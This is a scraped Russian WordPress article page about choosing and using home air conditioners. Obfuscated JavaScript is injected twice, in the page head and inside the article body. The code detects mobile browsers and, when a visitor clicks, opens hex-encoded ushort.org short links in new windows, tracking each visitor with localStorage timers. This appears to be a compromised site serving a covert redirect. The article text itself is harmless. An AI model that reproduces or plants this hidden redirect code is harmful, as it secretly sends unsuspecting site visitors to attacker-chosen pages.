x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				
				<!-- <script async src="https://allstat-pp.ru/1005614/bef6cf8a9e2f703aaa2c2c343dcd7ae6d468f03e.js"></script> -->
	</head>
	
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2284 single-format-standard custom-background wp-theme-turquoise">

		<div class="site-container">
			<header class="site-header medium-header" itemscope itemtype="http://schema.org/WPHeader">
			
						
				<div class="header-left">
							
					<div class="header-logo"><a href="https://bvfy.ru/"><img src="https://bvfy.ru/wp-content/uploads/2021/04/pgop.png" width="588" height="160"  alt="Логотип сайта Bvfy.ru" ></a></div>						
				
					<div class="header-text">
												<div class="site-title" itemprop="headline">
								<a href="https://bvfy.ru/">
									Bvfy.ru								</a>
							</div>
											
					<p class="site-description" itemprop="description">Производство крепежей</p>
					
					</div>
				
				</div>
				
					
				
					<div class="header-right " id="header-right">
						
													<div class="header-search">
								<form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> 							</div>
										
					</div>
								
			</header><!--End .site-header-->
			
				
			<nav id="fixmenu" class="primary-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-menu-1" class="menu"><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a itemprop="url" href="https://bvfy.ru/">Главная</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a itemprop="url" href="https://bvfy.ru/category/krepezhi/">Крепежи</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a itemprop="url" href="https://bvfy.ru/category/metizy/">Метизы</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a itemprop="url" href="https://bvfy.ru/category/kabeli/">Кабели</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a itemprop="url" href="https://bvfy.ru/category/bezopasnost/">Безопасность</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a itemprop="url" href="https://bvfy.ru/category/interesnoe/">Интересное</a></li>
<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a itemprop="url" href="https://bvfy.ru/kontakty/">Контакты</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a itemprop="url" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li>
</ul>			</nav>	
				  	  
			<div class="site-content">
<div class="sidebar-content-wrap one-sidebar">

	<main class="content-area">

		<ol class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://bvfy.ru/"><span itemprop="name">Главная</span></a>
				<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://bvfy.ru/category/raznoe/"  itemprop="item"><span itemprop="name">Разное</span></a>
				<meta itemprop="position" content="2" /></li></ol>
						<div itemscope itemtype="http://schema.org/Article">
				
				
											
<article id="post-2284" class="post-2284 post type-post status-publish format-standard has-post-thumbnail category-raznoe" >
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/"/>
	<meta itemprop="dateModified" content="2021-10-11T19:09:08+03:00">
	<meta itemprop="datePublished" content="2021-10-09T18:59:21+03:00">	<span itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rus96 "></span>
			
	<header class="item-header"><!-- post header -->
		<h1 class="item-title" itemprop="headline">
			Домашнее кондиционирование. Что нужно знать?		</h1>
	 
	 
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">9.10.2021</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/raznoe/" rel="category tag">Разное</a></span>		</p>	
	</header>
	
	<!-- post thumbnail -->
		<span class="item-image left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://bvfy.ru/wp-content/uploads/2021/10/domashnee-kondiczionirovanie.-chto-nuzhno-znat.jpg" alt="" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/uploads/2021/10/domashnee-kondiczionirovanie.-chto-nuzhno-znat.jpg">
	 		<meta itemprop="width" content="260">
			<meta itemprop="height" content="999"></span>	<!-- end post thumbnail -->
	
	<div class="item-content" itemprop="articleBody">
		<p itemprop="description">Системы кондиционирования все чаще появляются в частных домах. Люди начинают замечать преимущества их использования, тем более что они приносят пользу не только в жаркую погоду, но и зимой. Итак, какую конкретную функцию выполняют кондиционеры на сайте  и почему в них стоит инвестировать дома? Прочтите текст, чтобы узнать об этом больше.</p>
<h2><strong>Роль кондиционирования воздуха в доме</strong></h2>
<h2><strong><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1530" src="https://bvfy.ru/wp-content/uploads/2021/09/kak-vybrat-mebel-na-kuhnyu-svoej-mechty.jpg" alt="" width="1280" height="853" srcset="https://bvfy.ru/wp-content/uploads/2021/09/kak-vybrat-mebel-na-kuhnyu-svoej-mechty.jpg 1280w, https://bvfy.ru/wp-content/uploads/2021/09/kak-vybrat-mebel-na-kuhnyu-svoej-mechty-300x200.jpg 300w, https://bvfy.ru/wp-content/uploads/2021/09/kak-vybrat-mebel-na-kuhnyu-svoej-mechty-1024x682.jpg 1024w, https://bvfy.ru/wp-content/uploads/2021/09/kak-vybrat-mebel-na-kuhnyu-svoej-mechty-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></strong></h2>
<p>Кондиционеры связаны в первую очередь со снижением температуры в помещениях, и действительно, это их основная задача. Благодаря им проще обеспечить жильцам оптимальные условия. К тому же домашний кондиционер позволяет не только охлаждать воздух, но и нагревать его, что зимой очень удобно. <strong>Эта система не только влияет на температуру, но и позволяет регулировать уровень влажности, а, как известно, это очень важно для здоровья и благополучия человека. </strong>Благодаря этому раствору можно предотвратить развитие вредных грибков. Как видите, кондиционер полезен круглый год для различных целей, а не только для охлаждения воздуха.</p>
<h2><strong>Преимущества кондиционирования дома</strong></h2>
<p>Регулирование температуры и влажности воздуха положительно влияет на здоровье и настроение людей. Члены семьи наверняка будут чувствовать себя комфортнее в условиях, адаптированных к их потребностям. Это также скажется на их работоспособности при выполнении повседневных обязанностей, а также на хорошем настроении во время отдыха. <strong>Кроме того, отрегулированная температура и оптимальный уровень влажности позволят вам улучшить здоровье, в том числе дыхательную и сердечно-сосудистую системы</strong>. Комфорт в первую очередь связан с контролем условий в здании. Кондиционер позволяет регулировать температуру независимо от погоды.</p>
<h2><strong>Какой кондиционер выбрать?</strong></h2>
<p>При покупке кондиционера следует учитывать несколько факторов. Прежде всего, необходимо подобрать подходящую модель под нужды того или иного дома. <strong>На рынке представлены портативные и стационарные кондиционеры, у которых может быть один внутренний блок или несколько, расположенных в разных комнатах. </strong>Стоит ознакомиться с предложением компаний, продающих данные устройства. После того, как вы определились с типом кондиционера, который вам нужен, вам нужно обратить внимание на такие факторы, как системный шум, контроль температуры и дополнительные функции. Также они влияют на комфорт домочадцев, поэтому стоит сделать осознанный выбор, чтобы установка не оказалась проблемной. Некоторые компании не только предлагают кондиционеры, но и обслуживают их &#8212; это выгодный и очень удобный вариант.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
	
	<div class="single-social"><span>Поделитесь статьей в соц. сетях:</span>	
	<a onclick="alert('Чтобы добавить сайт в закладки, нажмите комбинацию клавиш Ctrl+D');return false" href="#" class="soc-favorite" title="Добавить статью в избранное"></a>
	<a onClick="window.open('https://vkontakte.ru/share.php?url=https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-vk" title="Поделиться в ВКонтакте"></a>
	<a onClick="window.open('https://connect.ok.ru/offer?url=https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-od" title="Поделиться в Одноклассниках"></a>
	<a onClick="window.open('https://www.facebook.com/sharer.php?u=https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-facebook" title="Поделиться в Фейсбуке"></a>
	<a onClick="window.open('https://connect.mail.ru/share?url=https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-mail" title="Поделиться в Мейл.Ру"></a>
	<a onClick="window.open('https://twitter.com/intent/tweet?text=Домашнее кондиционирование. Что нужно знать? https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-twitter" title="Поделиться в Твиттере"></a>
	<a class="soc-pinterest" target="_blank" title="Pin It" onClick="window.open('https://www.pinterest.com/pin/create/button/?url=https://bvfy.ru/domashnee-kondiczionirovanie-chto-nuzhno-znat/&description=Домашнее кондиционирование. Что нужно знать?&media=','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" title="Запинить в Пинтерест"></a>

	</div>	
	
	 
	
	<div class="related-posts border-bottom"><span class="related-title">Вам также может быть интересно:</span><ul class="related-list"><li><a title="Особенности и назначение печати бланков" href="https://bvfy.ru/osobennosti-i-naznachenie-pechati-blankov/"><img width="150" height="150" src="https://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png 150w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-300x300.png 300w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-1024x1024.png 1024w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-1536x1536.png 1536w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" />Особенности и назначение печати бланков</a></li><li><a title="The Stella Collective - белоснежные таунхаусы в духе Art Deco интерьер" href="https://bvfy.ru/the-stella-collective-belosnezhnye-taunhausy-v-duhe-ar-deko-interer/"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />The Stella Collective - белоснежные таунхаусы в духе Art Deco интерьер</a></li><li><a title="Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, 